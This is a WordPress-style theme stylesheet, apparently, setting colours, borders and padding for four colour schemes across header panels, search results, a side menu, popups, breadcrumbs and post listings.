.scheme_original .top_panel_inner_style_1 .search_results, .scheme_original .top_panel_inner_style_1 .search_results:after, .scheme_original .top_panel_inner_style_2 .search_results, .scheme_original .top_panel_inner_style_2 .search_results:after, .scheme_original .top_panel_inner_style_3 .search_results, .scheme_original .top_panel_inner_style_3 .search_results:after {
    border-color: #104382;
}

.scheme_yellow .top_panel_inner_style_1 .search_results, .scheme_yellow .top_panel_inner_style_1 .search_results:after, .scheme_yellow .top_panel_inner_style_2 .search_results, .scheme_yellow .top_panel_inner_style_2 .search_results:after, .scheme_yellow .top_panel_inner_style_3 .search_results, .scheme_yellow .top_panel_inner_style_3 .search_results:after {
    border-color: #011424;
}

.scheme_blue .top_panel_inner_style_1 .search_results, .scheme_blue .top_panel_inner_style_1 .search_results:after, .scheme_blue .top_panel_inner_style_2 .search_results, .scheme_blue .top_panel_inner_style_2 .search_results:after, .scheme_blue .top_panel_inner_style_3 .search_results, .scheme_blue .top_panel_inner_style_3 .search_results:after {
    border-color: #4b91c2;
}

.scheme_black .top_panel_inner_style_1 .search_results, .scheme_black .top_panel_inner_style_1 .search_results:after, .scheme_black .top_panel_inner_style_2 .search_results, .scheme_black .top_panel_inner_style_2 .search_results:after, .scheme_black .top_panel_inner_style_3 .search_results, .scheme_black .top_panel_inner_style_3 .search_results:after {
    border-color: #484848;
}

.scheme_original .top_panel_inner_style_1 .search_results a, .scheme_original .top_panel_inner_style_1 .search_results .post_info a, .scheme_original .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_1 .search_results .post_more, .scheme_original .top_panel_inner_style_1 .search_results .search_results_close, .scheme_original .top_panel_inner_style_2 .search_results a, .scheme_original .top_panel_inner_style_2 .search_results .post_info a, .scheme_original .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_2 .search_results .post_more, .scheme_original .top_panel_inner_style_2 .search_results .search_results_close, .scheme_original .top_panel_inner_style_3 .search_results a, .scheme_original .top_panel_inner_style_3 .search_results .post_info a, .scheme_original .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_original .top_panel_inner_style_3 .search_results .post_more, .scheme_original .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_yellow .top_panel_inner_style_1 .search_results a, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_1 .search_results .post_more, .scheme_yellow .top_panel_inner_style_1 .search_results .search_results_close, .scheme_yellow .top_panel_inner_style_2 .search_results a, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_2 .search_results .post_more, .scheme_yellow .top_panel_inner_style_2 .search_results .search_results_close, .scheme_yellow .top_panel_inner_style_3 .search_results a, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_yellow .top_panel_inner_style_3 .search_results .post_more, .scheme_yellow .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_blue .top_panel_inner_style_1 .search_results a, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_1 .search_results .post_more, .scheme_blue .top_panel_inner_style_1 .search_results .search_results_close, .scheme_blue .top_panel_inner_style_2 .search_results a, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_2 .search_results .post_more, .scheme_blue .top_panel_inner_style_2 .search_results .search_results_close, .scheme_blue .top_panel_inner_style_3 .search_results a, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_blue .top_panel_inner_style_3 .search_results .post_more, .scheme_blue .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_black .top_panel_inner_style_1 .search_results a, .scheme_black .top_panel_inner_style_1 .search_results .post_info a, .scheme_black .top_panel_inner_style_1 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_1 .search_results .post_more, .scheme_black .top_panel_inner_style_1 .search_results .search_results_close, .scheme_black .top_panel_inner_style_2 .search_results a, .scheme_black .top_panel_inner_style_2 .search_results .post_info a, .scheme_black .top_panel_inner_style_2 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_2 .search_results .post_more, .scheme_black .top_panel_inner_style_2 .search_results .search_results_close, .scheme_black .top_panel_inner_style_3 .search_results a, .scheme_black .top_panel_inner_style_3 .search_results .post_info a, .scheme_black .top_panel_inner_style_3 .search_results .post_info a > span, .scheme_black .top_panel_inner_style_3 .search_results .post_more, .scheme_black .top_panel_inner_style_3 .search_results .search_results_close {
    color: #d4d5d5;
}

.scheme_original .top_panel_inner_style_1 .search_results a:hover, .scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_original .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_original .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_original .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_original .top_panel_inner_style_2 .search_results a:hover, .scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_original .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_original .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_original .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_original .top_panel_inner_style_3 .search_results a:hover, .scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_original .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_original .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_original .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.scheme_yellow .top_panel_inner_style_1 .search_results a:hover, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_yellow .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_yellow .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_yellow .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_yellow .top_panel_inner_style_2 .search_results a:hover, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_yellow .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_yellow .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_yellow .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_yellow .top_panel_inner_style_3 .search_results a:hover, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_yellow .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_yellow .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_yellow .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.scheme_blue .top_panel_inner_style_1 .search_results a:hover, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_blue .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_blue .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_blue .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_blue .top_panel_inner_style_2 .search_results a:hover, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_blue .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_blue .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_blue .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_blue .top_panel_inner_style_3 .search_results a:hover, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_blue .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_blue .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_blue .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.scheme_black .top_panel_inner_style_1 .search_results a:hover, .scheme_black .top_panel_inner_style_1 .search_results .post_info a:hover, .scheme_black .top_panel_inner_style_1 .search_results .post_info a:hover > span, .scheme_black .top_panel_inner_style_1 .search_results .post_more:hover, .scheme_black .top_panel_inner_style_1 .search_results .search_results_close:hover, .scheme_black .top_panel_inner_style_2 .search_results a:hover, .scheme_black .top_panel_inner_style_2 .search_results .post_info a:hover, .scheme_black .top_panel_inner_style_2 .search_results .post_info a:hover > span, .scheme_black .top_panel_inner_style_2 .search_results .post_more:hover, .scheme_black .top_panel_inner_style_2 .search_results .search_results_close:hover, .scheme_black .top_panel_inner_style_3 .search_results a:hover, .scheme_black .top_panel_inner_style_3 .search_results .post_info a:hover, .scheme_black .top_panel_inner_style_3 .search_results .post_info a:hover > span, .scheme_black .top_panel_inner_style_3 .search_results .post_more:hover, .scheme_black .top_panel_inner_style_3 .search_results .search_results_close:hover {
    color: #c9cacb;
}

.top_panel_fixed .menu_main_wrap {
    padding-top: 0.54em;
}

.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_yellow .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_black .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    color: #919191;
}

.scheme_original .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #053775;
}

.scheme_yellow .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #000b14;
}

.scheme_blue .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #1e6ea5;
}

.scheme_black .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button:hover {
    color: #292929;
}

.top_panel_inner_style_8 .top_panel_buttons, .top_panel_inner_style_8 .menu_pushy_wrap .menu_pushy_button {
    padding-top: 1.8em;
    padding-bottom: 2.2em;
}

.scheme_original .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_yellow .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_yellow .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_blue .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_black .top_panel_inner_style_8 .top_panel_buttons .contact_icon, .scheme_black .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon .search_submit {
    color: #919191;
}

.scheme_original .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_original .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #053775;
}

.scheme_yellow .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_yellow .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #000b14;
}

.scheme_blue .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_blue .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #1e6ea5;
}

.scheme_black .top_panel_inner_style_8 .top_panel_buttons a:hover .contact_icon, .scheme_black .top_panel_inner_style_8 .top_panel_buttons .top_panel_icon:hover .search_submit {
    color: #292929;
}

.scheme_original .pushy_inner {
    color: #616161;
}

.scheme_yellow .pushy_inner {
    color: #616161;
}

.scheme_blue .pushy_inner {
    color: #616161;
}

.scheme_black .pushy_inner {
    color: #616161;
}

.scheme_original .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_yellow .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_blue .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_black .pushy_inner {
    background-color: #f3f3f3;
}

.scheme_original .pushy_inner a {
    color: #104382;
}

.scheme_yellow .pushy_inner a {
    color: #011424;
}

.scheme_blue .pushy_inner a {
    color: #4b91c2;
}

.scheme_black .pushy_inner a {
    color: #484848;
}

.scheme_original .pushy_inner a:hover {
    color: #cc123f;
}

.scheme_yellow .pushy_inner a:hover {
    color: #fabd27;
}

.scheme_blue .pushy_inner a:hover {
    color: #fc8800;
}

.scheme_black .pushy_inner a:hover {
    color: #0ba3c7;
}

.scheme_original .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_yellow .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_blue .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_black .pushy_inner ul ul {
    background-color: rgba(248, 248, 248, 0.8);
}

.scheme_original .top_panel_inner_style_3 .popup_wrap a, .scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_4 .popup_wrap a, .scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_original .top_panel_inner_style_5 .popup_wrap a, .scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #104382;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap a, .scheme_yellow .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_4 .popup_wrap a, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_yellow .top_panel_inner_style_5 .popup_wrap a, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #011424;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap a, .scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_4 .popup_wrap a, .scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_blue .top_panel_inner_style_5 .popup_wrap a, .scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #4b91c2;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap a, .scheme_black .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_4 .popup_wrap a, .scheme_black .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a:hover, .scheme_black .top_panel_inner_style_5 .popup_wrap a, .scheme_black .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a:hover {
    color: #484848;
}

.scheme_original .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_original .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_original .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #cc123f;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_yellow .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_yellow .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #fabd27;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_blue .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_blue .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #fc8800;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap a:hover, .scheme_black .top_panel_inner_style_4 .popup_wrap a:hover, .scheme_black .top_panel_inner_style_5 .popup_wrap a:hover {
    color: #0ba3c7;
}

.scheme_original .top_panel_inner_style_3 .popup_wrap, .scheme_original .top_panel_inner_style_4 .popup_wrap, .scheme_original .top_panel_inner_style_5 .popup_wrap, .scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_original .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_original .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_original .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap, .scheme_yellow .top_panel_inner_style_4 .popup_wrap, .scheme_yellow .top_panel_inner_style_5 .popup_wrap, .scheme_yellow .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_yellow .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap, .scheme_blue .top_panel_inner_style_4 .popup_wrap, .scheme_blue .top_panel_inner_style_5 .popup_wrap, .scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_blue .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_blue .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_blue .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap, .scheme_black .top_panel_inner_style_4 .popup_wrap, .scheme_black .top_panel_inner_style_5 .popup_wrap, .scheme_black .top_panel_inner_style_3 .popup_wrap .popup_close, .scheme_black .top_panel_inner_style_3 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_4 .popup_wrap .popup_close, .scheme_black .top_panel_inner_style_4 .popup_wrap .sc_socials.sc_socials_type_icons a, .scheme_black .top_panel_inner_style_5 .popup_wrap .popup_close, .scheme_black .top_panel_inner_style_5 .popup_wrap .sc_socials.sc_socials_type_icons a {
    color: #616161;
}

.scheme_original .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_original .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_original .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_yellow .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_yellow .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_yellow .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_blue .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_blue .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_blue .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_black .top_panel_inner_style_3 .popup_wrap .popup_close:hover, .scheme_black .top_panel_inner_style_4 .popup_wrap .popup_close:hover, .scheme_black .top_panel_inner_style_5 .popup_wrap .popup_close:hover {
    color: #1f252b;
}

.scheme_original .tparrows.default {
    color: #f3f3f3;
}

.scheme_yellow .tparrows.default {
    color: #f3f3f3;
}

.scheme_blue .tparrows.default {
    color: #f3f3f3;
}

.scheme_black .tparrows.default {
    color: #f3f3f3;
}

.scheme_original .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_yellow .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_blue .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_black .tp-bullets.simplebullets.round .bullet {
    background-color: #f3f3f3;
}

.scheme_original .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_yellow .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_blue .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_black .tp-bullets.simplebullets.round .bullet.selected {
    border-color: #f3f3f3;
}

.scheme_original .top_panel_title_inner {
    background-color: #cc123f;
}

.scheme_yellow .top_panel_title_inner {
    background-color: #fabd27;
}

.scheme_blue .top_panel_title_inner {
    background-color: #fc8800;
}

.scheme_black .top_panel_title_inner {
    background-color: #0ba3c7;
}

.scheme_original .top_panel_title_inner {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner {
    color: #fff;
}

.scheme_blue .top_panel_title_inner {
    color: #fff;
}

.scheme_black .top_panel_title_inner {
    color: #fff;
}

.scheme_original .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_black .top_panel_title_inner .page_title {
    color: #fff;
}

.scheme_original .top_panel_title_inner .post_navi .post_navi_item a, .scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .post_navi .post_navi_item a, .scheme_yellow .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .post_navi .post_navi_item a, .scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_black .top_panel_title_inner .post_navi .post_navi_item a, .scheme_black .top_panel_title_inner .breadcrumbs a.breadcrumbs_item {
    color: #fff;
}

.scheme_original .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_original .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_yellow .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_yellow .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_blue .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_blue .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_black .top_panel_title_inner .post_navi .post_navi_item a:hover, .scheme_black .top_panel_title_inner .breadcrumbs a.breadcrumbs_item:hover {
    color: rgba(255, 255, 255, 0.7);
}

.scheme_original .top_panel_title_inner .post_navi span, .scheme_original .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .post_navi span, .scheme_yellow .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .post_navi span, .scheme_blue .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_black .top_panel_title_inner .post_navi span, .scheme_black .top_panel_title_inner .breadcrumbs span {
    color: #fff;
}

.scheme_original .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_original .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_yellow .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_yellow .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_blue .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_blue .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_black .top_panel_title_inner .post_navi .post_navi_delimiter, .scheme_black .top_panel_title_inner .breadcrumbs .breadcrumbs_delimiter {
    color: #fff;
}

.scheme_original .post_title .post_icon {
    color: #104382;
}

.scheme_yellow .post_title .post_icon {
    color: #011424;
}

.scheme_blue .post_title .post_icon {
    color: #4b91c2;
}

.scheme_black .post_title .post_icon {
    color: #484848;
}

.scheme_original .pagination > a {
    border-color: #104382;
}

.scheme_yellow .pagination > a {
    border-color: #011424;
}

.scheme_blue .pagination > a {
    border-color: #4b91c2;
}

.scheme_black .pagination > a {
    border-color: #484848;
}

.scheme_original .post_format_aside.post_item_single .post_content p, .scheme_original .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_yellow .post_format_aside.post_item_single .post_content p, .scheme_yellow .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_blue .post_format_aside.post_item_single .post_content p, .scheme_blue .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_black .post_format_aside.post_item_single .post_content p, .scheme_black .post_format_aside .post_descr {
    border-color: #fff;
}

.scheme_original .post_format_aside.post_item_single .post_content p, .scheme_original .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_yellow .post_format_aside.post_item_single .post_content p, .scheme_yellow .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_blue .post_format_aside.post_item_single .post_content p, .scheme_blue .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_black .post_format_aside.post_item_single .post_content p, .scheme_black .post_format_aside .post_descr {
    background-color: #fff;
}

.scheme_original .hover_icon:after {
    background-color: rgba(204, 18, 63, 0.3);
}

.scheme_yellow .hover_icon:after {
    background-color: rgba(250, 189, 39, 0.3);
}

.scheme_blue .hover_icon:after {
    background-color: rgba(252, 136, 0, 0.3);
}

.scheme_black .hover_icon:after {
    background-color: rgba(11, 163, 199, 0.3);
}

.post_info {
    font-size: 0.8235em;
    line-height: 1.2857em;
    margin-bottom: 2.4em;
}

.scheme_original .post_info a, .scheme_original .post_info a > span {
    color: #616161;
}

.scheme_yellow .post_info a, .scheme_yellow .post_info a > span {
    color: #616161;
}

.scheme_blue .post_info a, .scheme_blue .post_info a > span {
    color: #616161;
}

.scheme_black .post_info a, .scheme_black .post_info a > span {
    color: #616161;
}

.scheme_original .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_yellow .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_blue .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_black .post_info a[class*="icon-"] {
    color: #c2c2c2;
}

.scheme_original .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_yellow .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_blue .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_black .post_info a.post_counters_item > span {
    color: #919191;
}

.scheme_original .post_item_classic.post_item .post_descr a.post_readmore, .scheme_original .post_item_departments.post_item .post_descr a.post_readmore, .scheme_original .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_original .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_original .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_original .post_item_expert.post_item .post_descr a.post_readmore, .scheme_original .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_original .post_type_donation a.more-link {
    color: #cc123f;
}

.scheme_yellow .post_item_classic.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_departments.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_expert.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_yellow .post_type_donation a.more-link {
    color: #fabd27;
}

.scheme_blue .post_item_classic.post_item .post_descr a.post_readmore, .scheme_blue .post_item_departments.post_item .post_descr a.post_readmore, .scheme_blue .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_blue .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_blue .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_blue .post_item_expert.post_item .post_descr a.post_readmore, .scheme_blue .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_blue .post_type_donation a.more-link {
    color: #fc8800;
}

.scheme_black .post_item_classic.post_item .post_descr a.post_readmore, .scheme_black .post_item_departments.post_item .post_descr a.post_readmore, .scheme_black .post_item_masonry.post_item .post_descr a.post_readmore, .scheme_black .post_item_masonew.post_item .post_descr a.post_readmore, .scheme_black .post_item_masonews.post_item .post_descr a.post_readmore, .scheme_black .post_item_expert.post_item .post_descr a.post_readmore, .scheme_black .post_item_excerpt.post_item .post_descr a.post_readmore, .scheme_black .post_type_donation a.more-link {
    color: #0ba3c7;
}

.scheme_original .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .post_item_opportuniti.post_item .post_title a {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_blue .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_black .post_item_opportuniti.post_item.post_format_video .post_title a {
    color: #fff;
}

.scheme_original .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_yellow .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_blue .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_black .post_item_opportuniti.post_item.post_format_video .post_title a:hover {
    color: rgba(255, 255, 255, 0.5);
}

.scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_original .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

.scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore, .scheme_yellow .post_item_opportuniti.post_item .post_descr a.post_readmore .post_readmore_label {
    color: #fff;
}

